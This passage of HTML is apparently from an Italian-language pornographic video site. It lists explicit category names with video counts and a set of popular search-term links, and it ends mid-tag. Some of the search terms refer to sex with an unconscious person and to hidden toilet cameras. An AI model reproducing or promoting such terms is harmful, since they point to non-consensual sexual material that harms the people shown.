                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            <i class="far fa-heart"></i> qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Indice Categorie</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/it/category/205783043/Afghanistan/popular/1/" target="_self">
                            Afghanistan
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207159299/African/popular/1/" target="_self">
                            Africani
                            <span><i class="fa fa-play"></i> 158 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205848579/Algeria/popular/1/" target="_self">
                            Algeria
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212271107/Outdoor/popular/1/" target="_self">
                            All'aperto
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">
                            Amatoriali
                            <span><i class="fa fa-play"></i> 3689 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207290371/Anal/popular/1/" target="_self">
                            Anale
                            <span><i class="fa fa-play"></i> 1968 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206766083/Saudi Arabia/popular/1/" target="_self">
                            Arabia saudita
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/3/Arab/popular/1/" target="_self">
                            Arabiche
                            <span><i class="fa fa-play"></i> 9394 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207355907/Asian/popular/1/" target="_self">
                            Asiatica
                            <span><i class="fa fa-play"></i> 789 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212533251/Pornstars/popular/1/" target="_self">
                            Attrici pornostar
                            <span><i class="fa fa-play"></i> 612 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205914115/Bahrain/popular/1/" target="_self">
                            Bahrain
                            <span><i class="fa fa-play"></i> 15 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207618051/BBW/popular/1/" target="_self">
                            Bbw
                            <span><i class="fa fa-play"></i> 348 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208142339/Blonde/popular/1/" target="_self">
                            Bionda
                            <span><i class="fa fa-play"></i> 438 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208011267/Bisexual/popular/1/" target="_self">
                            Bisessuale
                            <span><i class="fa fa-play"></i> 362 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210894851/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 45 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210239491/Gloryhole/popular/1/" target="_self">
                            Buco nella parete
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208404483/Bukkake/popular/1/" target="_self">
                            Bukkake
                            <span><i class="fa fa-play"></i> 29 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213319683/Stockings/popular/1/" target="_self">
                            Calze
                            <span><i class="fa fa-play"></i> 71 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212008963/Nipples/popular/1/" target="_self">
                            Capezzoli
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208535555/Cartoon/popular/1/" target="_self">
                            Cartone
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207880195/Big Cock/popular/1/" target="_self">
                            Cazzo grosso
                            <span><i class="fa fa-play"></i> 931 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208732163/CFNM/popular/1/" target="_self">
                            Cfnm
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211025923/Bhabhi/popular/1/" target="_self">
                            Cognata
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212402179/Pantyhose/popular/1/" target="_self">
                            Collant di nylon
                            <span><i class="fa fa-play"></i> 319 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208863235/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 124 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208928771/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 188 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209125379/Cuckold/popular/1/" target="_self">
                            Cornuti
                            <span><i class="fa fa-play"></i> 441 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207814659/Big Ass/popular/1/" target="_self">
                            Culo grosso
                            <span><i class="fa fa-play"></i> 1742 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207421443/Ass/popular/1/" target="_self">
                            Culo
                            <span><i class="fa fa-play"></i> 1845 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209321987/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209911811/Femdom/popular/1/" target="_self">
                            Dominazione femminile
                            <span><i class="fa fa-play"></i> 123 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211943427/Mistress/popular/1/" target="_self">
                            Donna dominante
                            <span><i class="fa fa-play"></i> 92 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209387523/Double Penetration/popular/1/" target="_self">
                            Doppia penetrazione
                            <span><i class="fa fa-play"></i> 94 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6422531/Egypt/popular/1/" target="_self">
                            Egitto
                            <span><i class="fa fa-play"></i> 113 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209518595/Emo/popular/1/" target="_self">
                            Emo
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209584131/Erotic/popular/1/" target="_self">
                            Erotica
                            <span><i class="fa fa-play"></i> 114 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207093763/Farsi/popular/1/" target="_self">
                            Farsi
                            <span><i class="fa fa-play"></i> 40 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210698243/Homemade/popular/1/" target="_self">
                            Fatto in casa
                            <span><i class="fa fa-play"></i> 688 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209780739/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212992003/Smoking/popular/1/" target="_self">
                            Fumare
                            <span><i class="fa fa-play"></i> 27 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209977347/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 135 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213647363/Twins/popular/1/" target="_self">
                            Gemelli
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206176259/Jordan/popular/1/" target="_self">
                            Giordania
                            <span><i class="fa fa-play"></i> 30 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209256451/Deepthroat/popular/1/" target="_self">
                            Gole profonde
                            <span><i class="fa fa-play"></i> 288 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212664323/Pregnant/popular/1/" target="_self">
                            Gravida
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210501635/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 2596 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210567171/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 761 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210829315/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 63 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210960387/Desi/popular/1/" target="_self">
                            Indiana
                            <span><i class="fa fa-play"></i> 194 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210763779/Indian/popular/1/" target="_self">
                            Indiano
                            <span><i class="fa fa-play"></i> 1868 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211353603/Interracial/popular/1/" target="_self">
                            Interrazziale
                            <span><i class="fa fa-play"></i> 875 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206307331/Kuwait/popular/1/" target="_self">
                            Kuwait
                            <span><i class="fa fa-play"></i> 32 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211419139/Latex/popular/1/" target="_self">
                            Lattice
                            <span><i class="fa fa-play"></i> 22 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207486979/Asslick/popular/1/" target="_self">
                            Leccata anale
                            <span><i class="fa fa-play"></i> 103 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211484675/Lesbian/popular/1/" target="_self">
                            Lesbica
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206372867/Lebanon/popular/1/" target="_self">
                            Libano
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206438403/Libya/popular/1/" target="_self">
                            Libia
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211615747/Machine Fucking/popular/1/" target="_self">
                            Macchina per scopare
                            <span><i class="fa fa-play"></i> 5 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206569475/Morocco/popular/1/" target="_self">
                            Marocco
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211550211/Massage/popular/1/" target="_self">
                            Massaggio
                            <span><i class="fa fa-play"></i> 307 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211681283/Masturbating/popular/1/" target="_self">
                            Masturbarsi
                            <span><i class="fa fa-play"></i> 142 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210436099/Handjob/popular/1/" target="_self">
                            Masturbazione
                            <span><i class="fa fa-play"></i> 1275 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211746819/Mature/popular/1/" target="_self">
                            Matura
                            <span><i class="fa fa-play"></i> 1385 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211877891/MILF/popular/1/" target="_self">
                            Milf
                            <span><i class="fa fa-play"></i> 2383 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208207875/Brunette/popular/1/" target="_self">
                            Moretta
                            <span><i class="fa fa-play"></i> 1463 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212336643/Panties/popular/1/" target="_self">
                            Mutandine
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211812355/Midget/popular/1/" target="_self">
                            Nanerottolo
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208076803/Black/popular/1/" target="_self">
                            Nero
                            <span><i class="fa fa-play"></i> 641 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210305027/Granny/popular/1/" target="_self">
                            Nonnina
                            <span><i class="fa fa-play"></i> 54 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210173955/Glasses/popular/1/" target="_self">
                            Occhiali
                            <span><i class="fa fa-play"></i> 49 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212140035/Oiled/popular/1/" target="_self">
                            Oliata
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206635011/Oman/popular/1/" target="_self">
                            Oman
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210042883/Gay/popular/1/" target="_self">
                            Omosessuale
                            <span><i class="fa fa-play"></i> 85 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211288067/Pakistani/popular/1/" target="_self">
                            Pakistano
                            <span><i class="fa fa-play"></i> 303 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206700547/Palestine/popular/1/" target="_self">
                            Palestina
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210370563/Hairy/popular/1/" target="_self">
                            Pelosa
                            <span><i class="fa fa-play"></i> 350 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6488067/Persian/popular/1/" target="_self">
                            Persiano
                            <span><i class="fa fa-play"></i> 298 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208666627/Celebrity/popular/1/" target="_self">
                            Persone famose
                            <span><i class="fa fa-play"></i> 65 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208273411/Blowjob/popular/1/" target="_self">
                            Pompino
                            <span><i class="fa fa-play"></i> 3089 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208338947/Boobs/popular/1/" target="_self">
                            Poppe
                            <span><i class="fa fa-play"></i> 1003 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212598787/POV/popular/1/" target="_self">
                            Pov
                            <span><i class="fa fa-play"></i> 673 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209715203/First Time/popular/1/" target="_self">
                            Prima volta
                            <span><i class="fa fa-play"></i> 331 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208601091/Casting/popular/1/" target="_self">
                            Provino
                            <span><i class="fa fa-play"></i> 151 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212729859/Public/popular/1/" target="_self">
                            Pubblico
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207552515/Babe/popular/1/" target="_self">
                            Pupa
                            <span><i class="fa fa-play"></i> 1314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213909507/Whore/popular/1/" target="_self">
                            Puttana
                            <span><i class="fa fa-play"></i> 1415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206241795/Qatar/popular/1/" target="_self">
                            Qatar
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213516291/Teen/popular/1/" target="_self">
                            Ragazza giovanissima
                            <span><i class="fa fa-play"></i> 2732 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210108419/Girlfriend/popular/1/" target="_self">
                            Ragazza
                            <span><i class="fa fa-play"></i> 415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212795395/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212860931/Rough/popular/1/" target="_self">
                            Rude
                            <span><i class="fa fa-play"></i> 76 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207683587/BDSM/popular/1/" target="_self">
                            Sadomaso
                            <span><i class="fa fa-play"></i> 218 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206045187/Sahara/popular/1/" target="_self">
                            Sahara
                            <span><i class="fa fa-play"></i> 3 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208994307/Creampie/popular/1/" target="_self">
                            Sborrata all'interno
                            <span><i class="fa fa-play"></i> 940 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209190915/Cumshot/popular/1/" target="_self">
                            Sborrata copiosa
                            <span><i class="fa fa-play"></i> 1655 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213450755/Swingers/popular/1/" target="_self">
                            Scambisti
                            <span><i class="fa fa-play"></i> 90 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211156995/Scandals/popular/1/" target="_self">
                            Scandali
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208797699/Close Up/popular/1/" target="_self">
                            Scena da vicino
                            <span><i class="fa fa-play"></i> 181 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213188611/Spanked/popular/1/" target="_self">
                            Sculacciata
                            <span><i class="fa fa-play"></i> 101 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209649667/Face Sitting/popular/1/" target="_self">
                            Seduta sulla faccia
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209846275/Footjob/popular/1/" target="_self">
                            Sega podalica
                            <span><i class="fa fa-play"></i> 88 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206831619/Syria/popular/1/" target="_self">
                            Siria
                            <span><i class="fa fa-play"></i> 44 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213057539/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 251 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213123075/Solo/popular/1/" target="_self">
                            Solitario
                            <span><i class="fa fa-play"></i> 410 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207749123/Beach/popular/1/" target="_self">
                            Spiaggia
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213254147/Squirt/popular/1/" target="_self">
                            Spruzzo
                            <span><i class="fa fa-play"></i> 342 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213385219/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 18 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206962691/Sudan/popular/1/" target="_self">
                            Sudan
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210632707/High Heels/popular/1/" target="_self">
                            Tacchi a spillo
                            <span><i class="fa fa-play"></i> 46 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211222531/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 78 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207945731/Big Tits/popular/1/" target="_self">
                            Tette grosse
                            <span><i class="fa fa-play"></i> 1549 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212926467/Small Tits/popular/1/" target="_self">
                            Tette piccole
                            <span><i class="fa fa-play"></i> 256 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209059843/Crossdresser/popular/1/" target="_self">
                            Travestito
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213581827/Threesome/popular/1/" target="_self">
                            Trio
                            <span><i class="fa fa-play"></i> 653 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207028227/Tunisia/popular/1/" target="_self">
                            Tunisia
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6750211/Turkish/popular/1/" target="_self">
                            Turco
                            <span><i class="fa fa-play"></i> 341 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209453059/Drunk/popular/1/" target="_self">
                            Ubriaco
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212074499/Office/popular/1/" target="_self">
                            Ufficio
                            <span><i class="fa fa-play"></i> 157 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213712899/Uniform/popular/1/" target="_self">
                            Uniforme
                            <span><i class="fa fa-play"></i> 774 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212467715/Pissing/popular/1/" target="_self">
                            Urinare
                            <span><i class="fa fa-play"></i> 75 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212205571/Old & Young/popular/1/" target="_self">
                            Vecchio e giovane
                            <span><i class="fa fa-play"></i> 80 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213778435/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213843971/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 192 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206110723/Yemen/popular/1/" target="_self">
                            Yemen
                            <span><i class="fa fa-play"></i> 13 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211091459/Aunty/popular/1/" target="_self">
                            Zietta
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208470019/Cameltoe/popular/1/" target="_self">
                            Zoccolo di cammello
                            <span><i class="fa fa-play"></i> 11 VIDEO</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                 
<a href="/it/search/UGFzc2VkIG91dCBmdWNr/" target="_self" title="Passed out fuck"><i class="fa fa-search"></i> Passed out fuck</a> <a href="/it/search/YXNpYW4gZmlyc3QgYW5hbA/" target="_self" title="asian first anal"><i class="fa fa-search"></i> asian first anal</a> <a href="/it/search/d2ViY2FtIEluZGlh/" target="_self" title="webcam India"><i class="fa fa-search"></i> webcam India</a> <a href="/it/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex"><i class="fa fa-search"></i> Saudi Arab girl sex</a> <a href="/it/search/V2F0Y2ggZnVja2luZyB2aWRlbyBhcmFiIGFuZCBhcmFiIHNleCBwb3JubyB2aWRlbyAtIDM4MjQ5NDI2Mzc3Mzc1OTQ0MjcgZnJlZSB2aWRlbw/" target="_self" title="Watch fucking video arab and arab sex porno video - 3824942637737594427 free video"><i class="fa fa-search"></i> Watch fucking video arab and arab sex porno video - 3824942637737594427 free video</a> <a href="/it/search/RnJlZSBwb3JuIEFyYWIgc2V4IHZpZGVv/" target="_self" title="Free porn Arab sex video"><i class="fa fa-search"></i> Free porn Arab sex video</a> <a href="/it/search/TW9tIEJveQ/" target="_self" title="Mom Boy"><i class="fa fa-search"></i> Mom Boy</a> <a href="/it/search/UGFraXN0YW5pICBzZXggeHh4/" target="_self" title="Pakistani  sex xxx"><i class="fa fa-search"></i> Pakistani  sex xxx</a> <a href="/it/search/QVJBQiAgU0VYIFZJREVP/" target="_self" title="ARAB  SEX VIDEO"><i class="fa fa-search"></i> ARAB  SEX VIDEO</a> <a href="/it/search/c3B5IGNhbSBwdWJsaWMgdG9pbGV0/" target="_self" title="spy cam public toilet"><i class="fa fa-search"></i> spy cam public toilet</a> <a href="/it/search/V2F0Y2ggZnJlZSAxODkyODU2ODk0MTM1NDMyMTgwIFZpZGVvIC0geHh4IGFyYWIgd29tZW4gLSBhcmFiIHNleCB2aWVvcyAtIHNleHkgYXJhYiBnaXJscw/" target="_self" title="Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls"><i class="fa fa-search"></i> Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls</a> <a href="/it/search/dmlkZW8gaGQgc2V4IGFyYWIgcG9ybg/" target="_self" title="video hd sex arab porn"><i class="fa fa-search"></i> video hd sex arab porn</a> <a href="/it/search/Vm95ZXVyIFRvaWxldCBDYW0/" target="_self" title="Voyeur Toilet Cam"><i class="fa fa-search"></i> Voyeur Toilet Cam</a> <a href="/it/search/aW5kaWFuIHNleCAuY29t/" target="_self" title="indian sex .com"><i class="fa fa-search"></i> indian sex .com</a> <a href="/it/search/YXJhYiBzZXggdmlkZW8gdHViZQ/" target="_self" title="arab sex video tube"><i class="fa fa-search"></i> arab sex video tube</a> <a href="/it/search/SmFwYW5lc2UgTW9tIGlzIGhvcm55/" target="_self" title="Japanese Mom is horny"><i class="fa fa-search"></i> Japanese Mom is horny</a> <a href="/it/search/QXJhYiAgeHh4IHZpZGVv/" target="_self" title="Arab  xxx video"><i class="fa fa-search"></i> Arab  xxx video</a> <a href="/it/search/QXJhYiBwb3JuIHZpZGVv/" target="_self" title="Arab porn video"><i class="fa fa-search"></i> Arab porn video</a> <a href="/it/search/aXJhcSBzZXggeHh4/" target="_self" title="iraq sex xxx"><i class="fa fa-search"></i> iraq sex xxx</a> <a 